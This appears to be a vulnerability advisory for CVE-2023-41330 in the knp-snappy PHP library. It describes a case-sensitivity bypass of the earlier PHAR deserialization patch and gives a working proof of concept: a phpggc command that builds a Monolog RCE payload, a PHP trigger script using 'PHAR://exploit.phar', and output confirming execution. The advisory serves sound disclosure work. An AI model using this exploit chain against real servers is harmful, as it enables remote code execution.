PHAR deserialization (CVE-2023-28115 patch bypass)
18/09/2023 - Download
Product
knplabs/knp-snappy
Severity
Critical
Fixed Version(s)
>= 1.4.3
Affected Version(s)
See section "Affected versions"
CVE Number
CVE-2023-41330
Authors
Description
Presentation
Snappy is a PHP library used to make integration with wkhtmltopdf or wkhtmltoimage on frameworks such as Symfony, Laravel or Zend easier.
Issue(s)
On March 17th the vulnerability CVE-2023-28115 was disclosed, allowing an attacker to gain remote code execution through PHAR deserialization. To fix this issue, the version 1.4.2 was released with an additional check in the affected function to prevent the usage of the phar:// wrapper. However, because PHP wrappers are case insensitive and the patch only checks the presence of the phar:// string, it can be bypassed to achieve remote code execution again using a different case.
As for the initial vulnerability, PHP 7 or below is required for a successful exploitation using the deserialization of PHP archives metadata via the phar:// wrapper.
Affected versions
Version <= 1.4.2 are affected.
Timeline
| Date | Description |
|---|---|
| 2023.06.30 | Advisory sent to security@knplabs.com |
| 2023.09.06 | Patch released (https://github.com/KnpLabs/snappy/pull/488) |
| 2023.09.07 | Public release CVE-2023-41330 attributed |
Technical details
Description
The following patch was committed on the 1.4.2 release to fix CVE-2023-28115.

If the user is able to control the second parameter of the generateFromHtml() function of Snappy, it will then be passed as the $filename parameter in the prepareOutput() function. In the original vulnerability, a file name with a phar:// wrapper could be sent to the fileExists() function, equivalent to the file_exists() PHP function. This allowed users to trigger a deserialization on arbitrary PHAR files.
To fix this issue, the string is now passed to the strpos() function and if it starts with phar://, an exception is raised. However, PHP wrappers being case insensitive, this patch can be bypassed using PHAR:// instead of phar://.
To illustrate the vulnerability, the /tmp/exploit file will be written to the filesystem using a voluntarily added library to trigger the deserialization. The PHP archive is generated using phpggc with the -f option to force a fast destruct on the object. Otherwise, the PHP flow will stop on the first exception and the object destruction will not be called.
$ phpggc -f Monolog/RCE1 exec 'touch /tmp/exploit' -p phar -o exploit.phar
The following index.php file will be used to trigger the vulnerability via the payload PHAR://exploit.phar.
<?php
// index.php
// include autoloader
require __DIR__ . '/vendor/autoload.php';
// reference the snappy namespace
use Knp\Snappy\Pdf;
$snappy = new Pdf('/usr/local/bin/wkhtmltopdf');
$snappy->generateFromHtml('<h1>POC</h1>', 'PHAR://exploit.phar');
Finally, once executed the /tmp/exploit file is successfully created on the filesystem.
$ php index.php
Fatal error: Uncaught InvalidArgumentException: The output file 'PHAR://exploit.phar' already exists and it is a directory. in /var/www/vendor/knplabs/knp-snappy/src/Knp/Snappy/AbstractGenerator.php:634
Stack trace:
#0 /var/www/vendor/knplabs/knp-snappy/src/Knp/Snappy/AbstractGenerator.php(178): Knp\Snappy\AbstractGenerator->prepareOutput('PHAR://exploit.phar', false)
#1 /var/www/vendor/knplabs/knp-snappy/src/Knp/Snappy/Pdf.php(36): Knp\Snappy\AbstractGenerator->generate(Array, 'PHAR://exploit.phar', Array, false)
#2 /var/www/vendor/knplabs/knp-snappy/src/Knp/Snappy/AbstractGenerator.php(232): Knp\Snappy\Pdf->generate(Array, 'PHAR://exploit.phar', Array, false)
#3 /var/www/index.php(12): Knp\Snappy\AbstractGenerator->generateFromHtml('<h1>POC</h1>', 'PHAR://exploit.phar')
#4 {main}
thrown in /var/www/vendor/knplabs/knp-snappy/src/Knp/Snappy/AbstractGenerator.php on line 634
$ ls -l /tmp/exploit
-rw-r--r-- 1 user_exploit user_exploit 0 Jun 14 10:05 exploit
This proof of concept is based on the original one published with CVE-2023-28115.
Impact
A successful exploitation of this vulnerability allows executing arbitrary code and accessing the underlying filesystem.
It has to be noted that the attacker must be able to upload a file and the server must be running a PHP version prior to 8.
Recommendation
If you are not able to upgrade Snappy's version, a workaround would be to control user data submitted to the function AbstractGenerator->generate(...).
